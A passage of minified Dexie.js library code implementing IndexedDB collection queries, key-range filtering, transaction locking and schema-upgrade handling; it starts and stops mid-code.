0?void 0:n[0];if(a&&typeof e==="string"&&e.startsWith(a)){return this.replacePrefix[1]+e.substring(a.length)}return e};return e}();var Jn=function(){function e(){}e.prototype._read=function(e,n){var t=this._ctx;return t.error?t.table._trans(null,bn.bind(null,t.error)):t.table._trans("readonly",e).then(n)};e.prototype._write=function(e){var n=this._ctx;return n.error?n.table._trans(null,bn.bind(null,n.error)):n.table._trans("readwrite",e,"locked")};e.prototype._addAlgorithm=function(e){var n=this._ctx;n.algorithm=jn(n.algorithm,e)};e.prototype._iterate=function(e,n){return Xn(this._ctx,e,n,this._ctx.table.core)};e.prototype.clone=function(e){var n=Object.create(this.constructor.prototype),t=Object.create(this._ctx);if(e)s(t,e);n._ctx=t;return n};e.prototype.raw=function(){this._ctx.valueMapper=null;return this};e.prototype.each=function(e){var n=this._ctx;return this._read((function(t){return Xn(n,e,t,n.table.core)}))};e.prototype.count=function(e){var n=this;return this._read((function(e){var t=n._ctx;var r=t.table.core;if(Un(t,true)){return r.count({trans:e,query:{index:Wn(t,r.schema),range:t.range}}).then((function(e){return Math.min(e,t.limit)}))}else{var i=0;return Xn(t,(function(){++i;return false}),e,r).then((function(){return i}))}})).then(e)};e.prototype.sortBy=function(e,n){var t=e.split(".").reverse(),r=t[0],i=t.length-1;function a(e,n){if(n)return a(e[t[n]],n-1);return e[r]}var o=this._ctx.dir==="next"?1:-1;function u(e,n){var t=a(e,i),r=a(n,i);return Dn(t,r)*o}return this.toArray((function(e){return e.sort(u)})).then(n)};e.prototype.toArray=function(e){var n=this;return this._read((function(e){var t=n._ctx;if(t.dir==="next"&&Un(t,true)&&t.limit>0){var r=t.valueMapper;var i=Wn(t,t.table.core.schema);return t.table.core.query({trans:e,limit:t.limit,values:true,query:{index:i,range:t.range}}).then((function(e){var n=e.result;return r?n.map(r):n}))}else{var a=[];return Xn(t,(function(e){return a.push(e)}),e,t.table.core).then((function(){return a}))}}),e)};e.prototype.offset=function(e){var n=this._ctx;if(e<=0)return this;n.offset+=e;if(Un(n)){Hn(n,(function(){var n=e;return function(e,t){if(n===0)return true;if(n===1){--n;return false}t((function(){e.advance(n);n=0}));return false}}))}else{Hn(n,(function(){var n=e;return function(){return--n<0}}))}return this};e.prototype.limit=function(e){this._ctx.limit=Math.min(this._ctx.limit,e);Hn(this._ctx,(function(){var n=e;return function(e,t,r){if(--n<=0)t(r);return n>=0}}),true);return this};e.prototype.until=function(e,n){Vn(this._ctx,(function(t,r,i){if(e(t.value)){r(i);return n}else{return true}}));return this};e.prototype.first=function(e){return this.limit(1).toArray((function(e){return e[0]})).then(e)};e.prototype.last=function(e){return this.reverse().first(e)};e.prototype.filter=function(e){Vn(this._ctx,(function(n){return e(n.value)}));zn(this._ctx,e);return this};e.prototype.and=function(e){return this.filter(e)};e.prototype.or=function(e){return new this.db.WhereClause(this._ctx.table,e,this)};e.prototype.reverse=function(){this._ctx.dir=this._ctx.dir==="prev"?"next":"prev";if(this._ondirectionchange)this._ondirectionchange(this._ctx.dir);return this};e.prototype.desc=function(){return this.reverse()};e.prototype.eachKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.key,t)}))};e.prototype.eachUniqueKey=function(e){this._ctx.unique="unique";return this.eachKey(e)};e.prototype.eachPrimaryKey=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;return this.each((function(n,t){e(t.primaryKey,t)}))};e.prototype.keys=function(e){var n=this._ctx;n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.key)})).then((function(){return t})).then(e)};e.prototype.primaryKeys=function(e){var n=this._ctx;if(n.dir==="next"&&Un(n,true)&&n.limit>0){return this._read((function(e){var t=Wn(n,n.table.core.schema);return n.table.core.query({trans:e,values:false,limit:n.limit,query:{index:t,range:n.range}})})).then((function(e){var n=e.result;return n})).then(e)}n.keysOnly=!n.isMatch;var t=[];return this.each((function(e,n){t.push(n.primaryKey)})).then((function(){return t})).then(e)};e.prototype.uniqueKeys=function(e){this._ctx.unique="unique";return this.keys(e)};e.prototype.firstKey=function(e){return this.limit(1).keys((function(e){return e[0]})).then(e)};e.prototype.lastKey=function(e){return this.reverse().firstKey(e)};e.prototype.distinct=function(){var e=this._ctx,n=e.index&&e.table.schema.idxByName[e.index];if(!n||!n.multi)return this;var t={};Vn(this._ctx,(function(e){var n=e.primaryKey.toString();var r=l(t,n);t[n]=true;return!r}));return this};e.prototype.modify=function(e){var n=this;var t=this._ctx;return this._write((function(r){var i;if(typeof e==="function"){i=e}else{var a=o(e);var u=a.length;i=function n(t){var r=false;for(var i=0;i<u;++i){var o=a[i];var s=e[o];var c=O(t,o);if(s instanceof Gn){P(t,o,s.execute(c));r=true}else if(c!==s){P(t,o,s);r=true}}return r}}var s=t.table.core;var c=s.schema.primaryKey,f=c.outbound,l=c.extractKey;var h=n.db._options.modifyChunkSize||200;var d=[];var v=0;var p=[];var y=function e(n,t){var r=t.failures,i=t.numFailures;v+=n-i;for(var a=0,u=o(r);a<u.length;a++){var s=u[a];d.push(r[s])}};return n.clone().primaryKeys().then((function(n){var a=Un(t)&&t.limit===Infinity&&(typeof e!=="function"||e===Zn)&&{index:t.index,range:t.range};var o=function t(o){var u=Math.min(h,n.length-o);return s.getMany({trans:r,keys:n.slice(o,o+u),cache:"immutable"}).then((function(c){var d=[];var v=[];var p=f?[]:null;var m=[];for(var b=0;b<u;++b){var g=c[b];var w={value:B(g),primKey:n[o+b]};if(i.call(w,w.value,w)!==false){if(w.value==null){m.push(n[o+b])}else if(!f&&Dn(l(g),l(w.value))!==0){m.push(n[o+b]);d.push(w.value)}else{v.push(w.value);if(f)p.push(n[o+b])}}}return Promise.resolve(d.length>0&&s.mutate({trans:r,type:"add",values:d}).then((function(e){for(var n in e.failures){m.splice(parseInt(n),1)}y(d.length,e)}))).then((function(){return(v.length>0||a&&babelHelpers["typeof"](e)==="object")&&s.mutate({trans:r,type:"put",keys:p,values:v,criteria:a,changeSpec:typeof e!=="function"&&e,isAdditionalChunk:o>0}).then((function(e){return y(v.length,e)}))})).then((function(){return(m.length>0||a&&e===Zn)&&s.mutate({trans:r,type:"delete",keys:m,criteria:a,isAdditionalChunk:o>0}).then((function(e){return y(m.length,e)}))})).then((function(){return n.length>o+u&&t(o+h)}))}))};return o(0).then((function(){if(d.length>0)throw new G("Error modifying one or more objects",d,v,p);return n.length}))}))}))};e.prototype["delete"]=function(){var e=this._ctx,n=e.range;if(Un(e)&&(e.isPrimKey||n.type===3)){return this._write((function(t){var r=e.table.core.schema.primaryKey;var i=n;return e.table.core.count({trans:t,query:{index:r,range:i}}).then((function(n){return e.table.core.mutate({trans:t,type:"deleteRange",range:i}).then((function(e){var t=e.failures;e.lastResult;e.results;var r=e.numFailures;if(r)throw new G("Could not delete some values",Object.keys(t).map((function(e){return t[e]})),n-r);return n-r}))}))}))}return this.modify(Zn)};return e}();var Zn=function e(n,t){return t.value=null};function et(e){return Fn(Jn.prototype,(function n(t,r){this.db=e;var i=An,a=null;if(r)try{i=r()}catch(e){a=e}var o=t._ctx;var u=o.table;var s=u.hook.reading.fire;this._ctx={table:u,index:o.index,isPrimKey:!o.index||u.schema.primKey.keyPath&&o.index===u.schema.primKey.name,range:i,keysOnly:false,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:true,isMatch:null,offset:0,limit:Infinity,error:a,or:o.or,valueMapper:s!==oe?s:null}}))}function nt(e,n){return e<n?-1:e===n?0:1}function tt(e,n){return e>n?-1:e===n?0:1}function rt(e,n,t){var r=e instanceof lt?new e.Collection(e):e;r._ctx.error=t?new t(n):new TypeError(n);return r}function it(e){return new e.Collection(e,(function(){return ft("")})).limit(0)}function at(e){return e==="next"?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}function ot(e){return e==="next"?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}function ut(e,n,t,r,i,a){var o=Math.min(e.length,r.length);var u=-1;for(var s=0;s<o;++s){var c=n[s];if(c!==r[s]){if(i(e[s],t[s])<0)return e.substr(0,s)+t[s]+t.substr(s+1);if(i(e[s],r[s])<0)return e.substr(0,s)+r[s]+t.substr(s+1);if(u>=0)return e.substr(0,u)+n[u]+t.substr(u+1);return null}if(i(e[s],c)<0)u=s}if(o<r.length&&a==="next")return e+t.substr(e.length);if(o<e.length&&a==="prev")return e.substr(0,t.length);return u<0?null:e.substr(0,u)+r[u]+t.substr(u+1)}function st(e,n,t,r){var i,a,o,u,s,c,f,l=t.length;if(!t.every((function(e){return typeof e==="string"}))){return rt(e,On)}function h(e){i=at(e);a=ot(e);o=e==="next"?nt:tt;var n=t.map((function(e){return{lower:a(e),upper:i(e)}})).sort((function(e,n){return o(e.lower,n.lower)}));u=n.map((function(e){return e.upper}));s=n.map((function(e){return e.lower}));c=e;f=e==="next"?"":r}h("next");var d=new e.Collection(e,(function(){return ct(u[0],s[l-1]+r)}));d._ondirectionchange=function(e){h(e)};var v=0;d._addAlgorithm((function(e,t,r){var i=e.key;if(typeof i!=="string")return false;var h=a(i);if(n(h,s,v)){return true}else{var d=null;for(var p=v;p<l;++p){var y=ut(i,h,u[p],s[p],o,c);if(y===null&&d===null)v=p+1;else if(d===null||o(d,y)>0){d=y}}if(d!==null){t((function(){e["continue"](d+f)}))}else{t(r)}return false}}));return d}function ct(e,n,t,r){return{type:2,lower:e,upper:n,lowerOpen:t,upperOpen:r}}function ft(e){return{type:1,lower:e,upper:e}}var lt=function(){function e(){}Object.defineProperty(e.prototype,"Collection",{get:function e(){return this._ctx.table.db.Collection},enumerable:false,configurable:true});e.prototype.between=function(e,n,t,r){t=t!==false;r=r===true;try{if(this._cmp(e,n)>0||this._cmp(e,n)===0&&(t||r)&&!(t&&r))return it(this);return new this.Collection(this,(function(){return ct(e,n,!t,!r)}))}catch(e){return rt(this,kn)}};e.prototype.equals=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ft(e)}))};e.prototype.above=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,true)}))};e.prototype.aboveOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,false)}))};e.prototype.below=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e,false,true)}))};e.prototype.belowOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e)}))};e.prototype.startsWith=function(e){if(typeof e!=="string")return rt(this,On);return this.between(e,e+_n,true,true)};e.prototype.startsWithIgnoreCase=function(e){if(e==="")return this.startsWith(e);return st(this,(function(e,n){return e.indexOf(n[0])===0}),[e],_n)};e.prototype.equalsIgnoreCase=function(e){return st(this,(function(e,n){return e===n[0]}),[e],"")};e.prototype.anyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.indexOf(e)!==-1}),e,"")};e.prototype.startsWithAnyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.some((function(n){return e.indexOf(n)===0}))}),e,_n)};e.prototype.anyOf=function(){var e=this;var n=V.apply(U,arguments);var t=this._cmp;try{n.sort(t)}catch(e){return rt(this,kn)}if(n.length===0)return it(this);var r=new this.Collection(this,(function(){return ct(n[0],n[n.length-1])}));r._ondirectionchange=function(r){t=r==="next"?e._ascending:e._descending;n.sort(t)};var i=0;r._addAlgorithm((function(e,r,a){var o=e.key;while(t(o,n[i])>0){++i;if(i===n.length){r(a);return false}}if(t(o,n[i])===0){return true}else{r((function(){e["continue"](n[i])}));return false}}));return r};e.prototype.notEqual=function(e){return this.inAnyRange([[xn,e],[e,this.db._maxKey]],{includeLowers:false,includeUppers:false})};e.prototype.noneOf=function(){var e=V.apply(U,arguments);if(e.length===0)return new this.Collection(this);try{e.sort(this._ascending)}catch(e){return rt(this,kn)}var n=e.reduce((function(e,n){return e?e.concat([[e[e.length-1][1],n]]):[[xn,n]]}),null);n.push([e[e.length-1],this.db._maxKey]);return this.inAnyRange(n,{includeLowers:false,includeUppers:false})};e.prototype.inAnyRange=function(e,n){var t=this;var r=this._cmp,i=this._ascending,a=this._descending,o=this._min,u=this._max;if(e.length===0)return it(this);if(!e.every((function(e){return e[0]!==undefined&&e[1]!==undefined&&i(e[0],e[1])<=0}))){return rt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",ne.InvalidArgument)}var s=!n||n.includeLowers!==false;var c=n&&n.includeUppers===true;function f(e,n){var t=0,i=e.length;for(;t<i;++t){var a=e[t];if(r(n[0],a[1])<0&&r(n[1],a[0])>0){a[0]=o(a[0],n[0]);a[1]=u(a[1],n[1]);break}}if(t===i)e.push(n);return e}var l=i;function h(e,n){return l(e[0],n[0])}var d;try{d=e.reduce(f,[]);d.sort(h)}catch(e){return rt(this,kn)}var v=0;var p=c?function(e){return i(e,d[v][1])>0}:function(e){return i(e,d[v][1])>=0};var y=s?function(e){return a(e,d[v][0])>0}:function(e){return a(e,d[v][0])>=0};function m(e){return!p(e)&&!y(e)}var b=p;var g=new this.Collection(this,(function(){return ct(d[0][0],d[d.length-1][1],!s,!c)}));g._ondirectionchange=function(e){if(e==="next"){b=p;l=i}else{b=y;l=a}d.sort(h)};g._addAlgorithm((function(e,n,r){var a=e.key;while(b(a)){++v;if(v===d.length){n(r);return false}}if(m(a)){return true}else if(t._cmp(a,d[v][1])===0||t._cmp(a,d[v][0])===0){return false}else{n((function(){if(l===i)e["continue"](d[v][0]);else e["continue"](d[v][1])}));return false}}));return g};e.prototype.startsWithAnyOf=function(){var e=V.apply(U,arguments);if(!e.every((function(e){return typeof e==="string"}))){return rt(this,"startsWithAnyOf() only works with strings")}if(e.length===0)return it(this);return this.inAnyRange(e.map((function(e){return[e,e+_n]})))};return e}();function ht(e){return Fn(lt.prototype,(function n(t,r,i){this.db=e;this._ctx={table:t,index:r===":id"?null:r,or:i};this._cmp=this._ascending=Dn;this._descending=function(e,n){return Dn(n,e)};this._max=function(e,n){return Dn(e,n)>0?e:n};this._min=function(e,n){return Dn(e,n)<0?e:n};this._IDBKeyRange=e._deps.IDBKeyRange;if(!this._IDBKeyRange)throw new ne.MissingAPI}))}function dt(e){return Ze((function(n){vt(n);e(n.target.error);return false}))}function vt(e){if(e.stopPropagation)e.stopPropagation();if(e.preventDefault)e.preventDefault()}var pt="storagemutated";var yt="x-storagemutated-1";var mt=Nn(null,pt);var bt=function(){function e(){}e.prototype._lock=function(){_(!De.global);++this._reculock;if(this._reculock===1&&!De.global)De.lockOwnerFor=this;return this};e.prototype._unlock=function(){_(!De.global);if(--this._reculock===0){if(!De.global)De.lockOwnerFor=null;while(this._blockedFuncs.length>0&&!this._locked()){var e=this._blockedFuncs.shift();try{pn(e[1],e[0])}catch(e){}}}return this};e.prototype._locked=function(){return this._reculock&&De.lockOwnerFor!==this};e.prototype.create=function(e){var n=this;if(!this.mode)return this;var t=this.db.idbdb;var r=this.db._state.dbOpenError;_(!this.idbtrans);if(!e&&!t){switch(r&&r.name){case"DatabaseClosedError":throw new ne.DatabaseClosed(r);case"MissingAPIError":throw new ne.MissingAPI(r.message,r);default:throw new ne.OpenFailed(r)}}if(!this.active)throw new ne.TransactionInactive;_(this._completion._state===null);e=this.idbtrans=e||(this.db.core?this.db.core.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}):t.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}));e.onerror=Ze((function(t){vt(t);n._reject(e.error)}));e.onabort=Ze((function(t){vt(t);n.active&&n._reject(new ne.Abort(e.error));n.active=false;n.on("abort").fire(t)}));e.oncomplete=Ze((function(){n.active=false;n._resolve();if("mutatedParts"in e){mt.storagemutated.fire(e["mutatedParts"])}}));return this};e.prototype._promise=function(e,n,t){var r=this;if(e==="readwrite"&&this.mode!=="readwrite")return bn(new ne.ReadOnly("Transaction is readonly"));if(!this.active)return bn(new ne.TransactionInactive);if(this._locked()){return new Re((function(i,a){r._blockedFuncs.push([function(){r._promise(e,n,t).then(i,a)},De])}))}else if(t){return un((function(){var e=new Re((function(e,t){r._lock();var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));e["finally"]((function(){return r._unlock()}));e._lib=true;return e}))}else{var i=new Re((function(e,t){var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));i._lib=true;return i}};e.prototype._root=function(){return this.parent?this.parent._root():this};e.prototype.waitFor=function(e){var n=this._root();var t=Re.resolve(e);if(n._waitingFor){n._waitingFor=n._waitingFor.then((function(){return t}))}else{n._waitingFor=t;n._waitingQueue=[];var r=n.idbtrans.objectStore(n.storeNames[0]);(function e(){++n._spinCount;while(n._waitingQueue.length)n._waitingQueue.shift()();if(n._waitingFor)r.get(-Infinity).onsuccess=e})()}var i=n._waitingFor;return new Re((function(e,r){t.then((function(t){return n._waitingQueue.push(Ze(e.bind(null,t)))}),(function(e){return n._waitingQueue.push(Ze(r.bind(null,e)))}))["finally"]((function(){if(n._waitingFor===i){n._waitingFor=null}}))}))};e.prototype.abort=function(){if(this.active){this.active=false;if(this.idbtrans)this.idbtrans.abort();this._reject(new ne.Abort)}};e.prototype.table=function(e){var n=this._memoizedTables||(this._memoizedTables={});if(l(n,e))return n[e];var t=this.schema[e];if(!t){throw new ne.NotFound("Table "+e+" not part of transaction")}var r=new this.db.Table(e,t,this);r.core=this.db.core.table(e);n[e]=r;return r};return e}();function gt(e){return Fn(bt.prototype,(function n(t,r,i,a,o){var u=this;this.db=e;this.mode=t;this.storeNames=r;this.schema=i;this.chromeTransactionDurability=a;this.idbtrans=null;this.on=Nn(this,"complete","error","abort");this.parent=o||null;this.active=true;this._reculock=0;this._blockedFuncs=[];this._resolve=null;this._reject=null;this._waitingFor=null;this._waitingQueue=null;this._spinCount=0;this._completion=new Re((function(e,n){u._resolve=e;u._reject=n}));this._completion.then((function(){u.active=false;u.on.complete.fire()}),(function(e){var n=u.active;u.active=false;u.on.error.fire(e);u.parent?u.parent._reject(e):n&&u.idbtrans&&u.idbtrans.abort();return bn(e)}))}))}function wt(e,n,t,r,i,a,o){return{name:e,keyPath:n,unique:t,multi:r,auto:i,compound:a,src:(t&&!o?"&":"")+(r?"*":"")+(i?"++":"")+_t(n)}}function _t(e){return typeof e==="string"?e:e?"["+[].join.call(e,"+")+"]":""}function xt(e,n,t){return{name:e,primKey:n,indexes:t,mappedClass:null,idxByName:k(t,(function(e){return[e.name,e]}))}}function kt(e){return e.length===1?e[0]:e}var Ot=function e(n){try{n.only([[]]);Ot=function e(){return[[]]};return[[]]}catch(e){Ot=function e(){return _n};return _n}};function Pt(e){if(e==null){return function(){return undefined}}else if(typeof e==="string"){return Kt(e)}else{return function(n){return O(n,e)}}}function Kt(e){var n=e.split(".");if(n.length===1){return function(n){return n[e]}}else{return function(n){return O(n,e)}}}function Et(e){return[].slice.call(e)}var St=0;function jt(e){return e==null?":id":typeof e==="string"?e:"[".concat(e.join("+"),"]")}function At(e,n,t){function r(e,n){var t=Et(e.objectStoreNames);return{schema:{name:e.name,tables:t.map((function(e){return n.objectStore(e)})).map((function(e){var n=e.keyPath,t=e.autoIncrement;var r=u(n);var i=n==null;var a={};var o={name:e.name,primaryKey:{name:null,isPrimaryKey:true,outbound:i,compound:r,keyPath:n,autoIncrement:t,unique:true,extractKey:Pt(n)},indexes:Et(e.indexNames).map((function(n){return e.index(n)})).map((function(e){var n=e.name,t=e.unique,r=e.multiEntry,i=e.keyPath;var o=u(i);var s={name:n,compound:o,keyPath:i,unique:t,multiEntry:r,extractKey:Pt(i)};a[jt(i)]=s;return s})),getIndexByKeyPath:function e(n){return a[jt(n)]}};a[":id"]=o.primaryKey;if(n!=null){a[jt(n)]=o.primaryKey}return o}))},hasGetAll:t.length>0&&"getAll"in n.objectStore(t[0])&&!(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604)}}function i(e){if(e.type===3)return null;if(e.type===4)throw new Error("Cannot convert never type to IDBKeyRange");var t=e.lower,r=e.upper,i=e.lowerOpen,a=e.upperOpen;var o=t===undefined?r===undefined?null:n.upperBound(r,!!a):r===undefined?n.lowerBound(t,!!i):n.bound(t,r,!!i,!!a);return o}function a(e){var n=e.name;function t(e){var t=e.trans,r=e.type,a=e.keys,o=e.values,u=e.range;return new Promise((function(e,s){e=Ze(e);var c=t.objectStore(n);var f=c.keyPath==null;var l=r==="put"||r==="add";if(!l&&r!=="delete"&&r!=="deleteRange")throw new Error("Invalid operation type: "+r);var h=(a||o||{length:1}).length;if(a&&o&&a.length!==o.length){throw new Error("Given keys array must have same length as given values array.")}if(h===0)return e({numFailures:0,failures:{},results:[],lastResult:undefined});var d;var v=[];var p=[];var y=0;var m=function e(n){++y;vt(n)};if(r==="deleteRange"){if(u.type===4)return e({numFailures:y,failures:p,results:[],lastResult:undefined});if(u.type===3)v.push(d=c.clear());else v.push(d=c["delete"](i(u)))}else{var b=l?f?[o,a]:[o,null]:[a,null],g=b[0],w=b[1];if(l){for(var _=0;_<h;++_){v.push(d=w&&w[_]!==undefined?c[r](g[_],w[_]):c[r](g[_]));d.onerror=m}}else{for(var _=0;_<h;++_){v.push(d=c[r](g[_]));d.onerror=m}}}var x=function n(t){var i=t.target.result;v.forEach((function(e,n){return e.error!=null&&(p[n]=e.error)}));e({numFailures:y,failures:p,results:r==="delete"?a:v.map((function(e){return e.result})),lastResult:i})};d.onerror=function(e){m(e);x(e)};d.onsuccess=x}))}function r(e){var t=e.trans,r=e.values,a=e.query,o=e.reverse,u=e.unique;return new Promise((function(e,s){e=Ze(e);var c=a.index,f=a.range;var l=t.objectStore(n);var h=c.isPrimaryKey?l:l.index(c.name);var d=o?u?"prevunique":"prev":u?"nextunique":"next";var v=r||!("openKeyCursor"in h)?h.openCursor(i(f),d):h.openKeyCursor(i(f),d);v.onerror=dt(s);v.onsuccess=Ze((function(n){var r=v.result;if(!r){e(null);return}r.___id=++St;r.done=false;var i=r["continue"].bind(r);var a=r.continuePrimaryKey;if(a)a=a.bind(r);var o=r.advance.bind(r);var u=function e(){throw new Error("Cursor not started")};var c=function e(){throw new Error("Cursor not stopped")};r.trans=t;r.stop=r["continue"]=r.continuePrimaryKey=r.advance=u;r.fail=Ze(s);r.next=function(){var e=this;var n=1;return this.start((function(){return n--?e["continue"]():e.stop()})).then((function(){return e}))};r.start=function(e){var n=new Promise((function(e,n){e=Ze(e);v.onerror=dt(n);r.fail=n;r.stop=function(n){r.stop=r["continue"]=r.continuePrimaryKey=r.advance=c;e(n)}}));var t=function n(){if(v.result){try{e()}catch(e){r.fail(e)}}else{r.done=true;r.start=function(){throw new Error("Cursor behind last entry")};r.stop()}};v.onsuccess=Ze((function(e){v.onsuccess=t;t()}));r["continue"]=i;r.continuePrimaryKey=a;r.advance=o;t();return n};e(r)}),s)}))}function a(e){return function(t){return new Promise((function(r,a){r=Ze(r);var o=t.trans,u=t.values,s=t.limit,c=t.query;var f=s===Infinity?undefined:s;var l=c.index,h=c.range;var d=o.objectStore(n);var v=l.isPrimaryKey?d:d.index(l.name);var p=i(h);if(s===0)return r({result:[]});if(e){var y=u?v.getAll(p,f):v.getAllKeys(p,f);y.onsuccess=function(e){return r({result:e.target.result})};y.onerror=dt(a)}else{var m=0;var b=u||!("openKeyCursor"in v)?v.openCursor(p):v.openKeyCursor(p);var g=[];b.onsuccess=function(e){var n=b.result;if(!n)return r({result:g});g.push(u?n.value:n.primaryKey);if(++m===s)return r({result:g});n["continue"]()};b.onerror=dt(a)}}))}}return{name:n,schema:e,mutate:t,getMany:function e(t){var r=t.trans,i=t.keys;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=i.length;var u=new Array(o);var s=0;var c=0;var f;var l=function n(t){var r=t.target;if((u[r._pos]=r.result)!=null);if(++c===s)e(u)};var h=dt(t);for(var d=0;d<o;++d){var v=i[d];if(v!=null){f=a.get(i[d]);f._pos=d;f.onsuccess=l;f.onerror=h;++s}}if(s===0)e(u)}))},get:function e(t){var r=t.trans,i=t.key;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=a.get(i);o.onsuccess=function(n){return e(n.target.result)};o.onerror=dt(t)}))},query:a(c),openCursor:r,count:function e(t){var r=t.query,a=t.trans;var o=r.index,u=r.range;return new Promise((function(e,t){var r=a.objectStore(n);var s=o.isPrimaryKey?r:r.index(o.name);var c=i(u);var f=c?s.count(c):s.count();f.onsuccess=Ze((function(n){return e(n.target.result)}));f.onerror=dt(t)}))}}}var o=r(e,t),s=o.schema,c=o.hasGetAll;var f=s.tables.map((function(e){return a(e)}));var l={};f.forEach((function(e){return l[e.name]=e}));return{stack:"dbcore",transaction:e.transaction.bind(e),table:function e(n){var t=l[n];if(!t)throw new Error("Table '".concat(n,"' not found"));return l[n]},MIN_KEY:-Infinity,MAX_KEY:Ot(n),schema:s}}function Ct(e,n){return n.reduce((function(e,n){var t=n.create;return r(r({},e),t(e))}),e)}function It(e,n,t,r){var i=t.IDBKeyRange;t.indexedDB;var a=Ct(At(n,i,r),e.dbcore);return{dbcore:a}}function Dt(e,n){var t=n.db;var r=It(e._middlewares,t,e._deps,n);e.core=r.dbcore;e.tables.forEach((function(n){var t=n.name;if(e.core.schema.tables.some((function(e){return e.name===t}))){n.core=e.core.table(t);if(e[t]instanceof e.Table){e[t].core=n.core}}}))}function qt(e,n,t,r){t.forEach((function(t){var i=r[t];n.forEach((function(n){var r=m(n,t);if(!r||"value"in r&&r.value===undefined){if(n===e.Transaction.prototype||n instanceof e.Transaction){v(n,t,{get:function e(){return this.table(t)},set:function e(n){d(this,t,{value:n,writable:true,configurable:true,enumerable:true})}})}else{n[t]=new e.Table(t,i)}}}))}))}function Bt(e,n){n.forEach((function(n){for(var t in n){if(n[t]instanceof e.Table)delete n[t]}}))}function Tt(e,n){return e._cfg.version-n._cfg.version}function Rt(e,n,t,r){var i=e._dbSchema;if(t.objectStoreNames.contains("$meta")&&!i.$meta){i.$meta=xt("$meta",Qt("")[0],[]);e._storeNames.push("$meta")}var a=e._createTransaction("readwrite",e._storeNames,i);a.create(t);a._completion["catch"](r);var u=a._reject.bind(a);var s=De.transless||De;un((function(){De.trans=a;De.transless=s;if(n===0){o(i).forEach((function(e){Ut(t,e,i[e].primKey,i[e].indexes)}));Dt(e,t);Re.follow((function(){return e.on.populate.fire(a)}))["catch"](u)}else{Dt(e,t);return Nt(e,a,n).then((function(n){return Ft(e,n,a,t)}))["catch"](u)}}))}function Mt(e,n){Vt(e._dbSchema,n);if(n.db.version%10===0&&!n.objectStoreNames.contains("$meta")){n.db.createObjectStore("$meta").add(Math.ceil(n.db.version/10-1),"version")}var t=Wt(e,e.idbdb,n);$t(e,e._dbSchema,n);var r=Lt(t,e._dbSchema);var i=function e(t){if(t.change.length||t.recreate){console.warn("Unable to patch indexes of table ".concat(t.name," because it has changes on the type of index or primary key."));return{value:void 0}}var r=n.objectStore(t.name);t.add.forEach((function(e){if(ve)console.debug("Dexie upgrade patch: Creating missing index ".concat(t.name,".").concat(e.src));zt(r,e)}))};for(var a=0,o=r.change;a<o.length;a++){var u=o[a];var s=i(u);if(babelHelpers["typeof"](s)==="object")return s.value}}function Nt(e,n,t){if(n.storeNames.includes("$meta")){return n.table("$meta").get("version").then((function(e){return e!=null?e:t}))}else{return Re.resolve(t)}}function Ft(e,n,t,r){var i=[];var a=e._versions;var u=e._dbSchema=Wt(e,e.idbdb,r);var s=a.filter((function(e){return e._cfg.version>=n}));if(s.length===0){return Re.resolve()}s.forEach((function(a){i.push((function(){var i=u;var s=a._cfg.dbschema;$t(e,i,r);$t(e,s,r);u=e._dbSchema=s;var c=Lt(i,s);c.add.forEach((function(e){Ut(r,e[0],e[1].primKey,e[1].indexes)}));c.change.forEach((function(e){if(e.recreate){throw new ne.Upgrade("Not yet support for changing primary key")}else{var n=r.objectStore(e.name);e.add.forEach((function(e){return zt(n,e)}));e.change.forEach((function(e){n.deleteIndex(e.name);zt(n,e)}));e.del.forEach((function(e){return n.deleteIndex(e)}))}}));var f=a._cfg.contentUpgrade;if(f&&a._cfg.version>n){Dt(e,r);t._memoizedTables={};var l=E(s);c.del.forEach((function(e){l[e]=i[e]}));Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],o(l),l);t.schema=l;var h=H(f);if(h){sn()}var d;var v=Re.follow((function(){d=f(t);if(d){if(h){var e=cn.bind(null,null);d.then(e,e)}}}));return d&&typeof d.then==="function"?Re.resolve(d):v.then((function(){return d}))}}));i.push((function(n){var r=a._cfg.dbschema;Ht(r,n);Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],e._storeNames,e._dbSchema);t.schema=e._dbSchema}));i.push((function(n){if(e.idbdb.objectStoreNames.contains("$meta")){if(Math.ceil(e.idbdb.version/10)===a._cfg.version){e.idbdb.deleteObjectStore("$meta");delete e._dbSchema.$meta;e._storeNames=e._storeNames.filter((function(e){return e!=="$meta"}))}else{n.objectStore("$meta").put(a._cfg.version,"version")}}}))}));function c(){return i.length?Re.resolve(i.shift()(t.idbtrans)).then(c):Re.resolve()}return c().then((function(){Vt(u,r)}))}function Lt(e,n){var t={del:[],add:[],change:[]};var r;for(r in e){if(!n[r])t.del.push(r)}for(r in n){var i=e[r],a=n[r];if(!i){t.add.push([r,a])}else{var o={name:r,def:a,recreate:false,del:[],add:[],change:[]};if(""+(i.primKey.keyPath||"")!==""+(a.primKey.keyPath||"")||i.primKey.auto!==a.primKey.auto){o.recreate=true;t.change.push(o)}else{var u=i.idxByName;var s=a.idxByName;var c=void 0;for(c in 